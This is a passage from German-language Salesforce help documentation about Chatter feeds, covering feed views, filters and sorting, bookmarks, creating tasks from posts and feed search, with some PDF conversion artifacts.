Gewöhnlich werden Updates angezeigt für:

- **•** Kommentare und Posts zu Chatter-Feeds
- **•** Posts, Kommentare und Dateien zu Chatter-Gruppen, deren Mitglied Sie sind
- **•** Freigegebene Dateien und Links
- **•** Aufgaben und Ereignisse
- **•** Konvertierte Leads
- **•** Änderungen an Datensatzfeldern, wie Änderungen beim Datensatzinhaber und den geschlossenen Opportunities und Kundenvorgängen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

Datensatzaktualisierungen werden auch als vom System generierte Posts bezeichnet. Sie sind Aktualisierungen, die Salesforce automatisch generiert, wenn jemand einen neuen Datensatz erstellt oder ein verfolgtes Feld in einem Datensatz ändert. Welche Datensatzaktualisierungen Ihnen angezeigt werden, hängt davon ab, wie Ihr Administrator die Feed-Verfolgung konfiguriert hat und ob Sie Zugriff auf den Datensatz haben oder nicht. Zudem sehen Sie keine aufgezeichneten Feed-Aktualisierungen, die älter als 45 Tage sind, und keine "Gefällt mir"-Wertungen oder Kommentare aufweisen, da sie automatisch gelöscht werden.

## SIEHE AUCH:

[Freigeben eines Chatter-Posts](#page-3174-0)

# <span id="page-3134-0"></span>Anzeigen eines bestimmten Feeds

Ändern Sie Ihren Chatter-Feed so, dass eine bestimmte Teilmenge der Posts angezeigt wird.

Wenn Sie Ihre Chatter-Seite aufrufen, wird standardmäßig der Feed "Die Elemente, denen ich folge" angezeigt. Über die Feed-Auswahl in der linken Randleiste der Chatter-Seite können Sie eine Teilmenge der Posts in Ihrem Feed anzeigen. Zeigen Sie beispielsweise nur Posts an, in denen Sie erwähnt werden, Posts, für die Sie ein Lesezeichen hinzugefügt haben, oder alle Posts in Ihrem Unternehmen.

- **1.** Klicken Sie auf **Feed**, um die verfügbaren Feeds anzuzeigen.
- **2.** Klicken Sie auf einen Feed, um die zugehörige Teilmenge von Posts in Ihrem Feed zu sehen.

## **Die Elemente, denen ich folge**

Zeigt alle Elemente an, denen Sie folgen, einschließlich Posts von Personen, denen Sie folgen, Gruppen, deren Mitglied Sie sind, und Dateien und Datensätze, denen Sie folgen. Verwenden Sie die Dropdown-Liste oben in Ihrem Feed, um die Teilmenge der Posts noch weiter einzugrenzen.

#### **An mich**

Zeigt Posts an, die auf Ihrer Profilseite vorgenommen wurden, einschließlich

- **•** Posts, die andere auf Ihrer Profilseite vornehmen
- **•** Posts und Kommentare, in denen Sie erwähnt wurden
- **•** Posts, die Sie vorgenommen haben und die Kommentare enthalten

#### **Mit Lesezeichen**

Zeigt Posts mit Lesezeichen in Ihrem Feed an.

#### **Gesamtes Unternehmen**

Zeigt Posts und Kommentare aus Ihrem gesamten Unternehmen an, einschließlich Posts und Kommentaren von:

- **•** Personen in Ihrem Unternehmen
- **•** Öffentliche Gruppen
- **•** Privaten Gruppen, deren Mitglied Sie sind
- **•** Im Feed wurden Änderungen für Datensätze und Felder sowie systemgenerierte Posts und Informationen darüber aufgezeichnet, ob der Post einer Person gefällt oder eine Person einen Kommentar zum Post abgegeben hat. Sie müssen Zugriff auf den Datensatz haben, um den Post zu sehen.

SIEHE AUCH:

[Filtern Ihrer Dateiliste](#page-3248-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# <span id="page-3135-0"></span>Filtern und Sortieren Ihrer Feeds

Verwenden Sie Filter- und Sortieroptionen, um für Sie relevante Aktualisierungen anzuzeigen.

Das Filtern und Sortieren Ihres Feeds ist sinnvoll, wenn Sie anstelle aller Posts in Ihrem Feed einen bestimmten Satz an Posts anzeigen möchten.

## [Filtern Ihres Feeds](#page-3135-1)

Verwenden Sie Filter, um die Anzahl der in Ihrem Feed angezeigten Posts zu verringern.

#### [Sortieren Ihres Feeds](#page-3136-0)

Sortieren Sie Ihren Feed nach den neuesten Posts oder nach den neuesten Kommentaren.

#### [Verfügbare Filter pro Feed](#page-3136-1)

<span id="page-3135-1"></span>Die Feedfilteroptionen sind davon abhängig, wie Ihr Administrator Salesforce eingerichtet hat und welchen Feed Sie anzeigen. Es stehen nicht alle Filter in allen Feeds zur Verfügung.

## Filtern Ihres Feeds

Verwenden Sie Filter, um die Anzahl der in Ihrem Feed angezeigten Posts zu verringern.

Welche Filter angezeigt werden, ist davon abhängig, wie Ihr Administrator Salesforce eingerichtet hat. Sie können Ihren Feed nur auf der Chatter-Seite, in Ihrem Profil, auf Gruppenseiten, auf Datensatz-Detailseiten und auf Suchergebnisseiten filtern. Es stehen nicht alle Filter in allen Feeds zur Verfügung.

**Klicken Sie oberhalb eines Feeds neben "Anzeige von" auf <sub>[5</sub>] und wählen Sie eine Filteroption** aus.

#### **Alle Aktualisierungen (Standard)**

Zeigt alle Posts und Kommentare von Personen und Datensätzen an, denen Sie folgen, Posts von Gruppen, bei denen Sie Mitglied sind, sowie alle [vom System generierten Posts](#page-3133-0).

#### **Weniger Aktualisierungen**

- **–** Zeigt alle Posts und Kommentare von Personen und Datensätzen an, denen Sie folgen, sowie von Gruppen, bei denen Sie Mitglied sind.
- **–** Vom System generierte Posts von Datensätzen, zu denen keine Kommentare vorliegen, werden ausgeblendet.

#### **Personen**

Zeigt Posts und Kommentare von Personen an, denen Sie folgen.

#### **Gruppen**

Zeigt die Posts in Gruppen an, bei denen Sie Mitglied sind.

## **Dateien**

Zeigt Posts zu Folgendem an:

- **–** Dateien, denen Sie folgen
- **–** Datei-Posts, die eine Person, der Sie folgen, kommentiert hat

Beispiel: Verwenden Sie den Filter "Weniger Aktualisierungen", um vom System generierte Posts auszublenden. Beispiel: Sie folgen dem Account "Acme" und der Kundenbeauftragte für "Acme" erstellt eine Opportunity. Später ändert der Kundenbeauftragte auch ein verfolgtes Feld im Acme-Account. In beiden Fällen generiert Salesforce automatisch jeweils eine Aktualisierung zu den Änderungen und postet die Aktualisierungen in Ihrem Chatter-Feed und dem Feed auf der Detailseite des Acme-Accounts. Mit dem Filter "Weniger Aktualisierungen" werden diese systemgenerierten Posts in Ihrem Feed verborgen, solange nicht jemand

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

einen Kommentar zu den Posts abgegeben hat. Wenn Sie die systemgenerierten Posts sehen möchten, wählen Sie den Filter "Alle Aktualisierungen" aus.

#### SIEHE AUCH:

[Verfügbare Filter pro Feed](#page-3136-1)

## <span id="page-3136-0"></span>Sortieren Ihres Feeds

Sortieren Sie Ihren Feed nach den neuesten Posts oder nach den neuesten Kommentaren.

- **1.** Klicken Sie oberhalb eines Feeds neben "Anzeige von" auf  $\Box$ .
- **2.** Wählen Sie unter "Sortieren nach" die Option **Datum des Posts** aus, um nach den neuesten Posts zu sortieren, oder **Aktuellste Aktivität**, um nach Posts mit den neuesten Kommentaren zu sortieren. Dies beinhaltet auch Abstimmungen mit neuen Kommentaren.

Der Feed wird standardmäßig nach "Aktuellste Aktivität" sortiert. Sie können zwischen dem Sortieren nach "Datum des Posts" und nach "Aktuellste Aktivität" umschalten.

Beispiel: Angenommen, Sie folgen beispielsweise vielen Personen und Datensätzen und haben die Posts, die Sie interessieren, mit Lesezeichen versehen. Am Ende Ihres Arbeitstages möchten Sie wissen, ob für Ihre mit Lesezeichen versehenen Posts Aktualisierungen vorliegen. Sie klicken auf **Mit Lesezeichen**, um alle mit Lesezeichen versehenen Posts anzuzeigen, und sortieren die Posts dann mithilfe des Filters "Aktuellste Aktivität". Die Post werden in der Reihenfolge der aktuellsten Kommentare aufgelistet, wobei zuerst der Post mit dem neuesten Kommentar angezeigt wird.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

#### <span id="page-3136-1"></span>SIEHE AUCH:

[Filtern Ihres Feeds](#page-3135-1)

## Verfügbare Filter pro Feed

Die Feedfilteroptionen sind davon abhängig, wie Ihr Administrator Salesforce eingerichtet hat und welchen Feed Sie anzeigen. Es stehen nicht alle Filter in allen Feeds zur Verfügung.



## AUSGABEN

Verfügbarkeit: Salesforce lassic und Lightning **sperience** 



SIEHE AUCH:

[Filtern Ihres Feeds](#page-3135-1)

[Sortieren Ihres Feeds](#page-3136-0)

# Häufig gestellte Fragen zu Feeds

# Mir werden Aktualisierungen zu privaten Gruppen in meinem Profil-Feed angezeigt. Wem sonst werden diese Aktualisierungen angezeigt.

Nur den Mitgliedern privater Gruppen werden Aktualisierungen zu diesen Gruppen angezeigt, auch wenn diese in Ihrem Profil-Feed angezeigt werden.

SIEHE AUCH: [Post-Sichtbarkeit](#page-3146-0)

## Kann ich eine Liste der von mir gefolgten Datensätze und Personen anzeigen?

Wenn Sie die Personen und Datensätze anzeigen möchten, denen Sie folgen, zeigen Sie in Ihrem Profil die Liste "Verfolgen" an und filtern Sie das Ergebnis nach Benutzer bzw. nach Objekttyp. Die Liste "Anhänger" in Ihrem Profil gibt Aufschluss über die Personen, die Ihnen folgen.

SIEHE AUCH: [Chatter-Profil – Übersicht](#page-3178-0)

## Warum werden in meinem Chatter-Feed nur bestimmte Personen und Datensätze angezeigt?

Es werden nur Aktualisierungen der Personen und Datensätze angezeigt, denen Sie folgen. Folgen Sie mehr Datensätzen und Personen, damit mehr Aktualisierungen in Ihrem Chatter-Feed auf der Registerkarte "Startseite" und der Chatter-Registerkarte angezeigt werden. Klicken Sie auf der Registerkarte Chatter auf **Personen**, um eine Liste von Personen in Ihrer Organisation ausfindig zu machen, für die das Folgen aktiviert bzw. deaktiviert werden soll.

SIEHE AUCH:

[Personen und Datensätze, denen Sie anfangs automatisch folgen](#page-3124-0)

# Setzen von Lesezeichen für Posts

## Lesezeichen – Übersicht

Mit Lesezeichen behalten Sie den Überblick über einzelne Posts, an denen Sie interessiert sind.

Nachdem Sie einen Post mit Lesezeichen versehen haben, können Sie ihn über den Feed **Mit Lesezeichen** in der linken Randleiste rasch wiederfinden. Im Feed **Mit Lesezeichen** werden nur die Posts angezeigt, die Sie mit Lesezeichen versehen haben.

Wenn eine Veröffentlichung kommentiert wird, für die Sie ein Lesezeichen erstellt haben, erhalten Sie eine E-Mail-Benachrichtigung. E-Mail-Benachrichtigungen für Lesezeichen sind standardmäßig aktiviert, Sie können jedoch Ihre [E-Mail-Benachrichtigungen](#page-3129-1) auf Seite 3124 ändern.

Lesezeichen sind privat und anderen Benutzern wird nicht angezeigt, welchen Post Sie mit einem Lesezeichen versehen. Sie können unbegrenzt viele Lesezeichen hinzufügen. Wenn Sie kein Interesse mehr an einem gespeicherten Post haben, können Sie das Lesezeichen entfernen und der Post wird beim Klicken auf **Mit Lesezeichen** nicht mehr in Ihren gespeicherten Posts angezeigt.

SIEHE AUCH:

[Gefallen an Posts und Kommentaren ausdrücken](#page-3126-0) [Anzeigen eines bestimmten Feeds](#page-3134-0) [Richtlinien für die Verwaltung Ihrer persönlichen Chatter-E-Mail-Einstellungen](#page-3130-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# Hinzufügen eines Lesezeichens zu einem Post

Verfolgen Sie Posts, die Sie interessieren, und zeigen Sie Ihre gespeicherten Posts in Ihrem Feed "Mit Lesezeichen" an.

- 1. Klicken Sie oben rechts im Post, für den Sie ein Lesezeichen erstellen möchten, auf  $\Box$ , um das Dropdown-Menü zu öffnen.
- **2.** Klicken Sie auf **Lesezeichen**.

Das Lesezeichensymbol ( $\Box$ ) wird neben dem Post angezeigt. Das bedeutet, dass der Post erfolgreich als Lesezeichen gespeichert wurde.

Klicken Sie in der Chatter-Randleiste auf **Feed** > **Mit Lesezeichen**, um Ihre gespeicherten Posts in Ihrem Feed anzuzeigen.

Es gibt keine Obergrenze für die Anzahl der Lesezeichen. Sie können so viele Lesezeichen hinzufügen, wie Sie möchten.

## SIEHE AUCH:

[Gefallen an Posts und Kommentaren ausdrücken](#page-3126-0)

## Entfernen eines Lesezeichens

- 1. Klicken Sie in der Randleiste auf **Feed** > Mit Lesezeichen, um die gespeicherten Posts in Ihrem Chatter-Feed anzuzeigen.
- **2.** Suchen Sie in Ihrem Chatter-Feed nach dem gespeicherten Post.
- **3.** Klicken Sie oben rechts im Post auf  $\Box$ , um das Dropdown-Menü zu öffnen.
- **4.** Klicken Sie auf **Lesezeichen entfernen**.

<span id="page-3139-0"></span>Wenn Sie ein Lesezeichen von einem Post entfernen, wird der Post beim Klicken auf **Mit Lesezeichen** nicht mehr in Ihren gespeicherten Posts angezeigt.

# Erstellen einer Aufgabe aus einem Post

Haben Sie einen Post gelesen, dem Sie folgen möchten? Verwenden Sie die Aktion "Neue Aufgabe erstellen", um direkt aus diesem Post eine Aufgabe zu erstellen.

Sie können aus jedem von Ihnen oder durch eine Person in Ihrer Organisation erstellten Post, einschließlich Posts mit Anlagen, eine Aufgabe erstellen. Sie können keine Aufgaben aus vom System generierte Posts wie Datensatzaktualisierungen erstellen.

- **1.** Klicken Sie auf das **F** für einen Post.
- **2.** Klicken Sie auf **Neue Aufgabe erstellen**.

Wenn Sie die Aktion "Neue Aufgabe erstellen" nicht anzeigen können, hat Ihr Salesforce-Administrator diese Aktion für Ihre Organisation nicht aktiviert.

- **3.** Fügen Sie im Dialogfeld "Neue Aufgabe erstellen" ein Thema und ein Fälligkeitsdatum hinzu. Verknüpfen Sie die Aufgabe, sofern zutreffend, mit einem Kontakt oder Lead und einem Objekt wie ein Account. Verwenden Sie die Suchfelder, um verfügbare Kontakte, Leads und Objekte zu suchen.
- **4.** Klicken Sie auf **Erstellen**, wenn Sie fertig sind.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die Aufgabe wird Ihnen zugewiesen und in Ihrem Profil-Feed gepostet. Die Aufgabe wird zudem im Abschnitt "Meine Aufgaben" Ihrer Registerkarte "Startseite" angezeigt.



<span id="page-3140-0"></span>Klicken Sie auf den Aufgabenthemalink (1 oder 2), um die Aufgabe zu öffnen. Klicken Sie auf den Link zum Posten (3), um den Post anzuzeigen, aus dem die Aufgabe erstellt wurde.

# Anzeigen Ihrer Empfehlungen

In Chatter werden Empfehlungen bereitgestellt, um Sie bei der Suche nach Personen, Gruppen, Dateien und Datensätzen zu unterstützen, die eng in Verbindung mit Ihren Aufgaben und Ihren Interessen stehen. Je mehr Empfehlungen Sie annehmen, desto mehr Aktualisierungen werden in Ihrem Feed angezeigt.

- **•** Klicken Sie neben der zu folgenden Person, dem zu folgenden Datensatz oder der zu folgenden Datei auf **Folgen**.
- **•** Klicken Sie auf **Beitreten**, um ein Mitglied der Gruppe zu werden.
- **•** Klicken Sie auf , um eine Empfehlung zu verwerfen.
- **•** Klicken Sie auf **Weitere Informationen**, um die Seite "Empfehlungen" anzuzeigen, auf der Sie die seitlichen Filter verwenden können, um Ihre Empfehlungen auf Personen, Dateien, Datensätze oder Gruppen einzuschränken.

## SIEHE AUCH:

[Personenempfehlungen](#page-3180-0) [Chatter-Gruppenempfehlungen](#page-3207-0) [Datensatzempfehlungen](#page-3188-0) [Dateiempfehlungen](#page-3262-0)

# Suchen nach Informationen in Feeds

# Suche in Feeds

Schnelle Suche nach Informationen in Posts und Kommentaren in ganz Chatter.

- **•** Verwenden Sie das Kopfzeilensuchfeld (Globale Suche), um nach Informationen in Feeds in ganz Chatter zu suchen.
- **•** Wenn Sie nach Informationen in einem bestimmten Chatter-Feed suchen möchten, führen Sie einen [Feed-Suchvorgang](#page-3141-0) () im betreffenden Kontext aus.
- **•** Wenn Sie eine häufig in Chatter ausgeführte Suche abkürzen möchten, [speichern Sie Feed-Suchvorgang als Favoriten](#page-3143-0) und klicken Sie dann auf der Chatter-Seite auf den Link für den Favoriten.

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

## <span id="page-3141-1"></span>Suchergebnisse zu Chatter-Feeds

In den Suchergebnissen zu Chatter-Feeds werden Posts und Kommentare angezeigt, die Ihre Suchbegriffe enthalten.

Suchvorgänge in Chatter-Feeds sind nicht von Ihrem Suchumfang betroffen. Suchergebnisse zu Chatter-Feeds umfassen Treffer über alle Objekte hinweg.

Anmerkung: Änderungen an Datensatzfeldern sind in den Suchergebnissen nicht enthalten. Wenn Sie die Feed-Verfolgung etwa für das Feld Rechnungsanschrift des Accounts "Muster" aktiviert und die Rechnungsanschrift für "Muster" geändert haben, umfassen Suchergebnisse für *Muster* das Ergebnis *Muster – Susanne Maier* Freiwillige zur Unterstützung beim Account " Muster" gesucht, jedoch nicht *Muster – Susanne Maier* "Straße für Rechnung" geändert in Hauptstraße 10.

- **•** Sortieren Sie Ihre Suchergebnisse genau wie in Feeds ausschließlich nach Posts oder nach Posts und Kommentaren.
- **•** Sie können Posts in den Suchergebnissen kommentieren, "Gefällt mir"-Bewertungen vergeben oder Lesezeichen setzen und die Veröffentlichungen freigeben oder löschen – genauso wie in Feeds.
- **•** Sie können Themen zu Posts in den Suchergebnissen hinzufügen, bearbeiten oder löschen genauso wie in Feeds.
- **•** Sie können bei Dateien genau wie in Feeds Aktionen durchführen, wie Folgen, Freigeben, Herunterladen, Vorschau anzeigen und Hochladen neuer Versionen.
- **•** Klicken Sie zur Anzeige der Detailseiten zu Chatter-Dateien, Gruppen, Themen und Personen auf den jeweiligen Namen in der Aktualisierung.
- **•** Sie können eine [einzelne Feed-Aktualisierung](#page-3176-0) anzeigen, indem Sie auf den Zeitstempel unter der Aktualisierung klicken, z. B. **Gestern um 12:57**.
- **•** Klicken Sie auf **Zu Favoriten hinzufügen**, einen Chatter-Feed-Suchvorgang in Ihren [Favoriten](#page-3144-0) auf der Chatter-Registerkarte zu speichern.

Um Suchergebnisse für Datensätze wie Accounts, Kontakte sowie Chatter-Personen, -Gruppen, -Themen und -Dateien anzuzeigen, klicken Sie oben links auf der Seite auf **Datensätze**.

<span id="page-3141-0"></span>Tipp: Wenn Sie Ihre Suche speziell auf die Feeds in einer bestimmten Gruppe, eines bestimmten Profildatensatzes oder eines anderen Chatter-Feeds konzentrieren möchten, verwenden Sie die [Feed-Suche auf der Gruppenseite](#page-3141-0).

## Suche in einem bestimmten Feed

Verwenden Sie die Feed-Suche, um Informationen in einem bestimmten Kontext zu suchen.

Sie können in Feeds in Datensätzen, in Gruppen, auf Themenseiten, in Benutzerprofilen sowie auf der Chatter-Registerkarte und der Registerkarte "Startseite" nach Informationen suchen. Eine kontextuelle Feed-Suche ist hilfreich, wenn Sie bestätigen möchten, ob ein Thema bereits früher in dem betreffenden Feed erörtert wurde.

**1.** Klicken Sie auf oberhalb des Feeds, um nach Informationen in dem betreffenden Feed zu suchen. Verwenden Sie beispielsweise die Feed-Suche auf der Seite einer Gruppe, um nach Informationen in der betreffenden Gruppe zu suchen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



**2.** Geben Sie Ihre Suchbegriffe ein und drücken Sie die Eingabetaste oder klicken Sie auf  $\bigcirc$ .

Sie können nach Hashtag-Themen, Erwähnungen und Dateien suchen, die im Feed gepostet wurden, oder Ihre Suche mithilfe von Platzhaltern, Operatoren und Fragezeichen eingrenzen, um nach genauen Wortgruppen zu suchen.

Tipp: Wenn Sie nach Hashtag-Themen mit mehreren Wörtern suchen möchten, verwenden Sie Klammern nach dem Hashtag und um die Wörter. Um beispielsweise alle Instanzen von #Universal Paper zu finden, geben Sie *#[universal paper]* in das Suchfeld ein.

In den Suchergebnissen werden die übereinstimmenden Begriffe hervorgehoben. Die im Feed verwendeten Filter bzw. Sortierkriterien gelten auch für die Ergebnisse der Feed-Suche.

Klicken Sie auf (× um die Suchergebnisse zu löschen und zum Feed zurückzukehren.

Das Verhalten bei der Feed-Suche kann geringfügig variieren, je nachdem, wo Sie die Suche durchführen.

- **•** Die Feed-Suche wird für Feeds in Listenansichten nicht unterstützt.
- **•** Sie können nur Feeds durchsuchen, auf die Sie über Freigaberegeln zugreifen können.
- **•** Auf der Registerkarte Chatter sind die Ergebnisse der Feed-Suche auch durch [die ausgewählten Feed-Typen](#page-3134-0) begrenzt. Wenn Sie beispielsweise den Feed-Typ "An mich" auswählen und zusätzliche [Filter](#page-3135-1) und [Suchkriterien](#page-3136-0) auswählen, gelten alle diese Kriterien für die Ergebnisse der Feed-Suche.
- **•** Die Ergebnisse der Feed-Suche sind beschränkt auf [Posts mit möglichem Zugriff](#page-3146-0) aus dem Kontext, in dem die Suche erfolgt. Wenn Sie beispielsweise den Feed in einem Benutzerprofil durchsuchen, beinhalten die Ergebnisse die Posts und Kommentare, die von diesem Benutzerprofil aus aufgerufen werden können. Dazu gehören die Posts und Kommentare, die von dem oder für den Benutzer freigegeben wurden.
- **•** Die Feed-Suche gibt Treffer für Datei- oder Linknamen zurück, die in Posts freigegeben wurden, nicht jedoch in Kommentaren.
- **•** Änderungen an Datensatzfeldern sind nicht in den Suchergebnissen für Datensatz-Feeds enthalten.

## <span id="page-3143-0"></span>Hinzufügen einer Chatter-Feed-Suche als Favorit

Fügen Sie eine Chatter-Feed-Suche als Favorit hinzu, damit Sie rasch auf Feed-Aktualisierungen zugreifen können, ohne die Registerkarte "Chatter" verlassen zu müssen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

